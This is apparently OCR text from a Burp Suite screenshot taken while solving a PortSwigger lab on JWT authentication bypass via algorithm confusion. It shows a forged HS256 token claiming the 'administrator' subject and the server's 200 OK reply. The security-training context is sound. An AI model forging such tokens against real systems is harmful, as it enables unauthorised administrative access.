 Send
Cancel
<
>
Target: https://0a06006d048da1e6831484d500f600f
Request
Pretty Raw Hex JSON Web Token
\n
JWT
1 - eyJraWQiOiJmZWIyOTdlOS03NzhiLTQzMTQtOGY2ZS05ODlmMjBkZjUzZWQiLCJh ...
Serialized JWT
1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcwODQyMDA4Nywic3ViIjoiYWRtaW5pc3RyYXR
vciJ9.XlM4ZMOuf108oPltgaanDSL6zDRFtGUxcBwVFn3-SQs
Copy
Decrypt
Verify
JWS JWE
Header
{
"kid": "feb297e9-778b-4314-8f6e-989f20df53ed",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1708420087,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
5E 53 38 64 C3 AE 7F 5D 3C A0 F9 6D 81 A6 A7 0D
Attack
Sign
Encrypt
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3215
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via algorithm confusion with no
exposed key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via algorithm confusion
with no exposed key
Search
0 highlights